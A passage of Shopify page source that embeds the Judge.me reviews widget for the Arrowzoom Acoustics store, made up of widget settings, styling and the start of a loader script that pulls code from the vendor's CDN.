  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
